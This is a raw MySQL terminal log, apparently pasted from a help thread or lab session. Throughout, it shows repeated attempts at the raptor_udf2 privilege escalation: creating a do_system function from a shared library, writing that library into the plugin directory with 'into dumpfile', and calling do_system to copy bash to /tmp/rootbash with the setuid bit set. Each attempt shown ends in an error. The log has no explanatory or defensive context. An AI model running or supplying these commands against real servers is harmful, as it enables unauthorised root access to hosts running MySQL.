 mysql> create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 22 /usr/l
ib/mysql/plugin/raptor_udf2.so: file too short)
mysql> select * from foo into dumpfile'/usr/lib/mysql/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/mysql/plugin/raptor_udf2.so' already exists
mysql> create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 22 /usr/l
ib/mysql/plugin/raptor_udf2.so: file too short)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
ERROR 1305 (42000): FUNCTION mysql.do_system does not exist
mysql> create function mysql.do_system returns integer soname 'raptor_udf2.so';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'retur
ns integer soname 'raptor_udf2.so'' at line 1
mysql> create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 22 /usr/l
ib/mysql/plugin/raptor_udf2.so: file too short)
mysql> \! cp /tmp/raptor_udf2.so /usr/lib/mysql/plugin
cp: cannot stat `/tmp/raptor_udf2.so': No such file or directory
mysql>